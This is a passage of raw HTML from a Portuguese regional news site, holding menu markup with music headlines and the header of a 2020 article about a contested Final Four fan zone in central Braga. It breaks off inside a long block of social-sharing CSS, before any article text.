        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "803";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" class="td-image-wrap " title="Joana Marques esgota espetáculo em Braga e anuncia nova data" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques esgota espetáculo em Braga e anuncia nova data" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" title="Joana Marques esgota espetáculo em Braga e anuncia nova data">Joana Marques esgota espetáculo em Braga e anuncia nova data</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-19880" class="td-post-template-3 post-19880 post type-post status-publish format-standard has-post-thumbnail hentry category-braga category-desporto tag-braga tag-final-four tag-final-four-da-taca-da-liga td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Braga" class="entry-crumb" href="https://pressnet.pt/category/minho/braga/">Braga</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fan Zone da Final Four instalada no centro de Braga gera discórdia</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2020/01/noticia-1.png" data-caption=""><img width="895" height="560" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2020/01/noticia-1.png" srcset="https://pressnet.pt/app/uploads/2020/01/noticia-1.png 895w, https://pressnet.pt/app/uploads/2020/01/noticia-1-300x188.png 300w, https://pressnet.pt/app/uploads/2020/01/noticia-1-768x481.png 768w, https://pressnet.pt/app/uploads/2020/01/noticia-1-696x435.png 696w, https://pressnet.pt/app/uploads/2020/01/noticia-1-671x420.png 671w" sizes="(max-width: 895px) 100vw, 895px" alt="" title="noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/minho/braga/">Braga</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li></ul>                <h1 class="entry-title">Fan Zone da Final Four instalada no centro de Braga gera discórdia</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-10T17:56:27+00:00" >January 10, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded 